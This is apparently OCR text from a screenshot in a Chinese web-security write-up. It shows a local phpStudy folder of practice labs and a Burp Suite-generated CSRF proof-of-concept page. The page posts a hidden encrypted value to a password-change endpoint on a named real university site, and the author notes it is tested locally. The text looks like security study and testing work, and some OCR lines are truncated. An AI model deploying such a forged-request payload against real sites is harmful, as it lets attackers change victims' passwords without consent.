 « p... › WWW
搜索"WWW"
名称 修改日期
192.0.0.7 2022/3/28 10:15
DVWA 2022/1/5 23:21
error 2022/1/1 18:40
phpMyAdmin4.8.5 2022/1/11 11:52
pikachu 2022/1/11 18:20
pikachu-master 2022/3/15 18:14
sqli-labs 2022/3/18 0:07
upload-labs 2022/3/18 14:32
xss 2022/3/28 11:23
123.php 2022/4/12 17:56
csrf.html 2022/4/20 22:05
getcookie.php 2022/1/10 18:28
)
ABC
httpd.conf index.html csrf.html id_rsa id_rsa.pub log 1.php json (3) 111.png 4.j
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://study-info.tongji.edu.cn/member/modifyPassword.do
6 <input type="hidden" name="encryptText" value="4c29368785b98d31e5673
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11
复制后放在phpstudy下这里为了防止泄露公网ip就在本地测试